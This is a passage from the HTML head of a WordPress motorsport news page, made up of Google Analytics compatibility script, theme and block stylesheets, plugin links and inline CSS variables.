							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/430293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=430293' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent 